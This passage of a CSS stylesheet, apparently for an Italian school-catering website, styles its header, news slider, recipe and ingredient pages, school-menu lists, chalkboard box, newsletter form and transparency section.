  color: ##479ae8;
}

.btn-menu:focus {
  text-decoration: none;
  color: ##479ae8;
}

.btn-menu:before {
  content: '\2261';
  margin-right: 0;
}

#menu-resp {
  background: ##479ae8;
  text-transform: uppercase;
}

#menu-resp a {
  color: #fff;
  font-weight: bold;
}

.content {
  background: #fff
}

.contentHome {
  padding: 0 6px;
  background: #fff
}

/* ---------------------------------- */

/* --- TOP HEADER --- */

.top-header {
  background: #fff;
}

.top-header ul {
  padding: 0;
  margin: 0;
}

.top-header ul a {
  line-height: 92px;
  font-weight: normal;
  color: #377ec0;
  float: left;
}

.top-header ul a:hover {
  color: #FFF;
  text-decoration: none;
}

.top-header ul img {
  opacity: 0.8;
  margin: 0 3px;
}

.top-header ul a:hover img {
  opacity: 1;
}

#menu-menu-header {
  text-transform: uppercase;
}

#menu-menu-header li {
  padding-right: 0;
}

#menu-menu-header li a {
  font-family: 'Alegreya', serif;
  color: #bc6120;
  font-size: 12px;
  padding-right: 3px;
  margin: 0
}

@media (min-width:992px) {
  #menu-menu-header li {
    padding-right: 10px;
  }
  #menu-menu-header li a {
    font-size: 16px;
  }
}

@media (min-width:1200px) {
  #menu-menu-header li {
    padding-right: 20px;
  }
  #menu-menu-header li a {
    font-size: 18px;
    padding-right: 5px;
  }
}

#menu-menu-header li a:hover {
  text-decoration: underline
}

#main-menu {
  text-transform: uppercase;
}

/* --- HEADER --- */

.header {
  background: #377ec1
}

.header .brand {
  padding: 20px 0;
  margin: 0;
}

.header .menu-top li {
  padding: 15px 10px
}

.header .menu-top a {
  font-family: 'Alegreya', serif;
  color: #fff;
  padding: 0;
  display: block;
  font-size: 18px
}

/*.header .menu-top a.active      {color:#000}*/

.header .menu-top a:hover {
  text-decoration: none;
  color: #8edfff;
}

/* --- SLIDER --- */

.slider {
  margin-bottom: 6px;
}

.banner-0 {
  padding-right: 4px
}

.banner-1 {
  padding-left: 2px;
  padding-right: 2px
}

.banner-2 {
  padding-left: 4px
}

/* --- NEWS --- */

.newsseraristorazione h2 {
  font-size: 36px;
  font-family: 'Alegreya', serif;
  color: #377ec1;
  font-weight: bold;
  padding: 0 0 0 0;
  margin-bottom: 0;
  margin-right: 10px
}

.newsseraristorazione h3 {
  font-size: 28px;
  font-family: 'Alegreya', serif;
  font-weight: bold;
  padding: 0;
}

.newsseraristorazione h3 a {
  color: #377ec1;
}

.boxNewsF {
  background: #eaeaea;
  padding: 10px;
  margin-right: 10px;
  font-family: 'Alegreya', serif;
}

.sliderborder {
  border-top: 3px solid #377ec1;
  border-bottom: 3px solid #377ec1;
  padding-top: 10px;
  margin: 0 10px
}

.marginSliderContent {
  padding-left: 20px;
  margin: 0;
  padding-top: 0px
}

.bx-wrapper .bx-pager.bx-default-pager a {
  background: #377ec1;
  width: 15px;
  height: 15px;
  margin: 0 10px;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  border-radius: 8px;
}

.bx-wrapper .bx-viewport {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  left: 0;
  background: transparent;
  border: none
}

.bx-wrapper {
  margin: 0 auto 40px;
}

.boxNewsF {
  min-height: 200px
}

.boxNewsF .datacnews {
  font-size: 16px;
  color: #377ec1;
  padding-bottom: 0px;
  margin-bottom: 0px;
}

.boxNewsF .textcnews {
  font-size: 16px;
  color: #000000;
}

/* --- CONTENT SUB --- */

#content {}

#content .breadcrumb {
  background: transparent;
  text-transform: uppercase;
  color: #b3a98f;
  font-size: 11px;
  padding: 10px 0 10px 10px;
  border-top: solid 1px #f1e3c1;
  border-bottom: solid 1px #f1e3c1;
}

#content .breadcrumb a {
  color: #b3a98f;
}

#content .page-header {
  padding: 0px;
  margin: 0 0 30px 0;
  border-bottom: solid 1px #e1e1e1
}

#content .page-header h1 {
  font-weight: bold;
  color: #377ec0;
  text-transform: uppercase;
}

#shareBtn {
  margin-top: 20px;
  text-align: right
}

.social-share {}

.social-share.rrssb-buttons {
  padding: 0px;
  font-family: 'Lato', Arial, Verdana, Helvetica, sans-serif;
}

.social-share li span.txt {
  line-height: 36px;
  text-align: right;
  padding-right: 5px;
  font-size: 12px;
  display: block;
}

#content .page {
  margin-bottom: 50px;
}
#content .page h2 {
  font-size: 24px;
  font-weight:bold;
}

#content .page h3 {
  font-size: 25px;
  color: #377ec0;
  letter-spacing: -1px;
  padding-bottom: 10px
}

#content .page h4 {
  font-size: 20px;
  font-weight: bold;
  color: #000;
  letter-spacing: -1px;
  padding-bottom: 10px;
  text-transform: uppercase;
}

#content .page img {
  padding: 0px;
}

#content .page p {
  line-height: 24px;
}

#content .page p a {
  color: #377ec0;
  font-weight:bold;
}

#content .page p a:hover {
  text-decoration: none
}

#content .page li {
  margin-bottom: 5px;
}

#content .page p.lead {
  line-height: 30px;
  font-size: 18px;
  font-weight: bold;
}

#content .page p.lead a {
  color: #377ec0;
  text-decoration: underline
}

#content .page p.lead a:hover {
  text-decoration: none
}

#content .page ul {
  color: #377ec0;
  padding: 0px;
  margin: 12px 0 12px 15px
}

#content .page ul li {
  color: #000;
  padding: 0 0 5px 0;
  margin: 0px;
}

#content .page ul li a {
  color: #377ec0;
  font-weight: bold
}

.alert-info {
  background: #377ec0;
  border: none;
  color: #fff
}

#content .page .table {}

#content .page .table a {
  color: #377ec0
}

#content .page ul.menu-scuola-giorno {
  color: #474747;
  padding: 20px 0px 20px 0px;
  margin: 0px 0px 10px 0px;
  background: #f2f2f2;
  list-style-type: none;
  border-left: 3px solid #377ec0;
}

#content .page ul.menu-scuola-giorno li {
  color: #474747;
  padding: 8px 8px 8px 18px;
  margin: 0px;
  background: #f2f2f2;
  font-size: 18px;
  border: none;
}

#content .page ul.menu-scuola-giorno li strong {
  text-transform: uppercase;
}

/* DOCUMENTI */

#content .page ul#lista-documenti {
  color: #474747;
  margin: 0px;
}

#content .page ul#lista-documenti li {
  color: #474747;
  padding: 20px 20px 20px 20px;
  margin-bottom: 5px;
  border-bottom: 1px solid #e1e1e1;
  border-right: 1px solid #e1e1e1;
}

#content .page ul#lista-documenti li a {
  font-weight: normal;
  text-transform: uppercase;
  font-size: 20px;
  color: #000;
  line-height: 25px;
  padding-left: 3px
}

#content .page ul#lista-documenti li a:hover {
  color: #377ec0;
  text-decoration: none
}

#content .page ul#lista-news-archivio {
  margin: 10px 0 0 0
}

#content .page ul#lista-news-archivio li {
  color: #000;
  padding: 5px 20px 8px 0px;
  border-bottom: 1px solid #e1e1e1
}

#content .page ul#lista-news-archivio li a {
  text-transform: uppercase;
  font-weight: bold;
  color: #000;
}

#content .page ul#lista-news-archivio li a:hover {
  color: #377ec0;
  text-decoration: none
}

.titRicetta {
  padding: 5px 0 5px 0;
  display: block;
  color: #000;
  font-size: 22px;
  font-weight: bold;
}

.titRicetta:hover {
  color: #377ec0;
  text-decoration: none;
}

a.titCatRicetta {
  text-decoration: none;
  padding: 5px
}

.titCatRicetta:hover {
  background: #f1e3c1
}

a.leggi_altro {
  font-size: 11px;
  padding: 3px
}

a.leggi_altro:hover {
  background: #f1e3c1;
  padding: 3px
}

.cat-ricetta {
  border-left: 1px solid #e1e1e1;
  float: left;
  display: block;
  padding: 5px 40px 5px 40px
}

.portata {
  background-position: 50% 10px;
  background-repeat: no-repeat;
  padding-top: 50px;
  font-size: 11px;
  font-weight: bold;
}

.portata1 {
  background-image: url("../img/ricetta_antipasto.png"), none;
  background-position: 50% 10px;
}

.portata2 {
  background-image: url("../img/ricetta_primo.png"), none;
  background-position: 50% 10px;
}

.portata3 {
  background-image: url("../img/ricetta_secondo.png"), none;
  background-position: 50% 10px;
}

.portata4 {
  background-image: url("../img/ricetta_contorno.png"), none;
  background-position: 50% 10px;
}

.portata5 {
  background-image: url("../img/ricetta_dolce.png"), none;
  background-position: 50% 10px;
}

.tempo {
  background-image: url("../img/time.png"), none;
  background-position: 50% 10px;
  background-repeat: no-repeat;
  padding-top: 50px;
  font-size: 11px;
  font-weight: bold;
}

.persone {
  background-image: url("../img/persone.png"), none;
  background-position: 50% 10px;
  background-repeat: no-repeat;
  padding-top: 50px;
  font-size: 11px;
  font-weight: bold;
}

.difficolta {
  background-image: url("../img/chef.png"), none;
  background-position: 50% 10px;
  background-repeat: no-repeat;
  padding-top: 50px;
  font-size: 11px;
  font-weight: bold;
}

.stampa {
  background-image: url("../img/stampa.png"), none;
  background-position: 50% 10px;
  background-repeat: no-repeat;
  padding-top: 50px;
  font-size: 11px;
  font-weight: bold;
}

.stampa a {
  color: #d49c15;
  text-decoration: none
}

.stampa a:hover {
  color: #b78712;
  text-decoration: none
}

#content .cappello {
  font-size: 18px;
  font-style: italic;
}

#content .cappello p {
  line-height: 30px;
  padding-right: 20px
}

#content .cappello p a {
  color: #377ec0;
  text-decoration: underline
}

#content .cappello p a:hover {
  text-decoration: none
}

#content .cappello li {
  margin-bottom: 5px;
}

.note-area {
  padding: 20px 30px 30px 30px
}

.note-area h4 {
  display: block;
  padding-bottom: 0px
}

.tags-area {
  padding: 20px 30px 30px 30px
}

.tags-area h4 {
  display: block;
  padding-bottom: 15px
}

.tags-area span {
  padding: 10px 15px 10px 15px;
  background: #377ec0;
}

.tags-area span a.tags-href {
  color: #fff;
  text-transform: uppercase;
  text-decoration: none
}

.tags-area span:hover {
  background: #4aa39d
}

#id-correlati h3 {
  font-size: 25px;
  color: #377ec0;
  letter-spacing: -1px;
  padding-top: 20px;
  padding-bottom: 10px;
  padding-left: 3px
}

#id-correlati h4 a {
  font-size: 18px;
  color: #000;
  text-transform: uppercase;
  padding-top: 20px;
  padding-bottom: 10px
}

.tags-area span {
  padding: 10px 15px 10px 15px;
  background: #377ec0;
}

.tags-area span a.tags-href {
  color: #fff;
  text-transform: uppercase;
  text-decoration: none
}

.tags-area span:hover {
  background: #4aa39d
}

a.gallery-href {
  border: none;
  padding: 0px;
}

a.gallery-href img {
  float: left;
  margin: 0 0 15px 0
}

.foto-gallery {
  background: #f1e3c1;
  margin-bottom: 2px;
  border: none;
  margin: 5px
}

.foto-gallery:hover {
  background: #8edfff;
}

.foto-gallery div.caption h3 {
  text-transform: uppercase;
  text-align: center;
  letter-spacing: -1px;
  color: #000
}

.foto-gallery div.caption h3 a {
  color: #000;
  text-decoration: none
}

/* INGREDIENTI */

#content div.page-ingredienti {
  background-color: #f2f2f2;
  padding: 10px 20px 40px 30px;
  margin-top: 30px;
  margin-bottom: 30px;
}

#content div.page-ingredienti-sfondo {
  background-image: url("../img/bilancia.png"), none;
  background-repeat: no-repeat;
  background-position: 10px 50%;
}

#content div.page-ingredienti h3 {
  font-size: 35px;
  color: #377ec0;
  letter-spacing: -1px
}

#content ul#lista-ingredienti {
  padding: 0px 0px 0px 20px;
  margin: 40px 0px 10px 60px;
  border-left: 3px solid #377ec0;
  list-style-type: none
}

#content ul#lista-ingredienti li {
  padding: 8px;
  font-size: 18px
}

#content ul#lista-ingredienti li span.unita {
  font-style: italic;
}

#content ul#lista-ingredienti li span.note {
  color: #a0a0a0
}

/* MMENU*/

.mm-menu {
  background: #377ec0;
  border-color: #2c6ba5;
  color: rgba(255, 255, 255, 0.7);
}

/* END INGREDIENTI */

#content ul.sub-menu-nav {
  padding-right: 0;
}

@media (min-width:768px) {
  #content ul.sub-menu-nav {
    padding-right: 20px;
  }
}

#content ul.sub-menu-nav li {
  color: #377ec0;
  border-bottom: none;
  text-transform: uppercase;
  border-left: none;
  border-right: none;
  border-top: 1px solid #e1e1e1
}

#content ul.sub-menu-nav li#padreMenu {
  background: #8edfff;
  border: none;
  font-weight: bold;
}

#content ul.sub-menu-nav li a {
  color: #377ec0;
  text-decoration: none;
}

#content ul.sub-menu-nav li:hover {
  background: #ddf5ff;
}

#content ul.sub-menu-nav li.active {
  background: #ddf5ff;
  border: none;
  font-weight: bold;
}

#content ul.sub-menu-nav li.active2 {
  background: #effaff;
  border: none;
  font-weight: bold;
}

/* LAVAGNA */

#box-lavagna {
  padding: 15px;
  text-align: center
}

#box-lavagna #box-lavagna-top {
  background-image: url("../img/lavagna_top2018.jpg"), none;
  background-position: 0% 0px;
  background-repeat: no-repeat;
  padding: 0px;
  background-size: 100%;
  min-height: 194px;
  background-position: center bottom;
  margin: 0px;
}

#box-lavagna #box-lavagna-middle {
  background: url("../img/lavagna_middle2018.jpg") repeat-y top center;
  padding: 0 10px;
  background-size: 100%;
}

#box-lavagna #box-lavagna-middle h4 {
  margin: 0px;
  padding: 20px 35px 0;
  text-align: center;
  color: #ffbb00;
  font-size: 16px;
}

#box-lavagna #box-lavagna-middle ul {
  list-style-type: none;
  padding: 20px 35px;
  margin: 0px;
  font-size: 14px;
}

#box-lavagna #box-lavagna-middle ul li {
  color: #fff;
  font-size: 14px;
  line-height: 20px;
}

#box-lavagna #box-lavagna-bottom {
  background-image: url("../img/lavagna_bottom2018.jpg"), none;
  background-position: 0% 0px;
  padding: 0px;
  background-repeat: no-repeat;
  background-size: 100%;
  background-position: center top;
  min-height: 139px;
  margin-top: -30px;
}

@media (min-width:480px) {
  #box-lavagna #box-lavagna-middle {
    padding: 0 30px;
  }
  #box-lavagna #box-lavagna_middle h4 {
    padding: 20px 20px 20px 10px;
    font-size: 20px;
  }
  #box-lavagna #box-lavagna-middle ul {
    padding: 20px 80px;
    font-size: initial;
  }
  #box-lavagna #box-lavagna-middle ul li {
    font-size: 18px;
  }
  #box-lavagna #box-lavagna-bottom {
    margin-top: -70px;
  }
}

@media (min-width:768px) {
  #box-lavagna {
    padding: 0px;
  }
  #box-lavagna #box-lavagna-middle {
    background-size: 100%;
  }
  #box-lavagna #box-lavagna-middle ul {
    padding: 20px 100px;
  }
}

/* --- NEWS --- */

.box-news {
  padding: 5px 10px 10px 10px;
}

h3 {
  color: #377ec0;
  margin: 0px;
  padding-bottom: 20px;
  font-size: 28px;
  text-transform: uppercase;
  letter-spacing: -1px;
  font-weight: bold;
}

.lista-news li {
  margin-bottom: 15px;
}

.lista-news li p, .lista-news li h4 {
  margin: 0 0 3px 0;
  padding: 0;
  font-size: 14px;
}

.lista-news li h4 a {
  color: #5bc3bd;
}

.lista-news li h4 a:hover {
  color: #000;
  text-decoration: none;
  display: block;
}

.lista-news li p {
  font-size: 12px;
  line-height: 18px;
}

/* --- BANNER --- */

.box-banner-small img {
  margin-bottom: 2px;
}

.box-banner-small:hover img {
  position: relative;
  z-index: 100;
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}

/* --- ISCRIZIONE NEWSLETTER --- */

.box-iscrizione-newsletter {
  margin-bottom: 20px;
}

.box-iscrizione-newsletter h3 {
  color: #377ec0;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0;
  margin: 30px 0 20px 0;
}

.box-iscrizione-newsletter input {
  margin-right: 5px;
  border-color: #e1e1e1;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.box-iscrizione-newsletter input:focus {
  border-color: #e1e1e1;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.box-iscrizione-newsletter .checkbox {
  text-align: center;
  padding: 10px 0 0 0;
  width: 100%;
  font-size: 16px;
}

.box-iscrizione-newsletter .checkbox a {
  color: #377ec0;
}

/* --- FOOTER --- */

.stemmi {
  background: #fff
}

.footer {
  background: #377ec0;
  color: #FFF;
  padding: 30px 0;
}

.footer a {
  color: #FFF
}

/* SCOPRI MENU */

#cerca_menu_form {
  padding-bottom: 20px;
}

#cerca_menu_form fieldset {
  border: 1px solid #e1e1e1;
  padding: 20px
}

@media (min-width:768px) {
  #cerca_menu_form fieldset {
    padding: 50px
  }
}

#cerca_menu_form label {
  color: #000;
  text-transform: uppercase;
}

div.form-item-campo-scuola {
  margin-top: 5px
}

.container-inline-date {
  padding-top: 20px
}

#campo_data {
  background: #377ec0;
  padding: 0px;
  display: block;
  width: 100%
}

#campo_data div {
  background: #000;
  display: block;
  width: 100%
}

#campo_data div label {
  display: none
}

#campo_data div div {
  display: none
}

#cerca_menu_form input#campo_data-datepicker-popup-0 {
  display: block;
  width: 100%
}

#cerca_menu_form span {
  color: #377ec0;
}

#cerca_menu_form #edit-submit {
  margin-top: 20px;
  display: block;
  border: none;
  background: #377ec0;
  color: #FFF;
  text-transform: uppercase;
  width: 100%;
  padding: 10px;
  font-size: 22px;
}

#cerca_menu_form #edit-submit:hover {
  background: #000;
}

.boxmenu {
  text-align: center
}

div.form-item {
  padding-top: 15px
}

div.form-item item {
  border: 1px solid #dddddd
}

/* ==========================================================================
   TABLET
   ========================================================================== */

/* Small devices (tablets, 768px and up) */

@media (min-width: 768px) {
  /* --- NEWS --- */
  .box-news {
    padding: 5px 10px;
  }
  .header .menu-top a {
    color: #fff;
    font-family: 'Alegreya', serif;
    padding: 0;
    display: block;
    font-size: 18px
  }
}

@media (max-width: 1024px) {
  .header .menu-top a {
    font-size: 11px
  }
}

/* ==========================================================================
   SMALL DESKTOP
   ========================================================================== */

/* Medium devices (desktops, 992px and up) */

@media (min-width: 992px) {
  /* --- HEADER --- */
  .header .menu-top li {}
  /* --- NEWS --- */
  .box-news {
    padding: 10px;
    height: 264px;
    overflow-y: auto;
  }
}

/* ==========================================================================
   LARGE DESKTOP
   ========================================================================== */

/* Large devices (large desktops, 1200px and up) */

@media (min-width: 1200px) {
  /* --- HEADER --- */
  .header .menu-top li {}
  /* --- NEWS --- */
  .box-news {
    padding: 5px 20px 20px 20px;
    height: auto;
    overflow-y: none;
  }
  .lista-news li h4 {
    font-size: 18px;
  }
}

/* Large devices (large desktops, 1200px and up) */

@media (min-width: 1400px) {}

/* =========================================================================
AMMINISTRAZIONE TRASPARENTE
========================================================================== */

#amministrazione_trasparente h5 {
  font-size: 16px;
  font-weight: bold;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  display: block;
  padding: 10px;
  text-transform: uppercase;
  background-color: #e2f1ff;
  color: #377ec0;
  margin-top: 30px;
  margin-bottom: 10px;
}

#amministrazione_trasparente h6 {
  font-size: 16px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#amministrazione_trasparente ul {
  list-style: none;
  margin: 10px 10px 10px 20px !important;
}

#amministrazione_trasparente ul li {
  color: #377ec0;
}

#amministrazione_trasparente ul li a {
  vertical-align: sub;
  color: #377ec0 !important;
}

/*#amministrazione_trasparente ul li a::before {
  content: '';
  float: left;
  width: 24px;
  height: 24px;
  margin-right: 6px;
  background: url('../img/file-ico.png') no-repeat center;
}*/

#amministrazione_trasparente p {
  padding-left: 10px;
}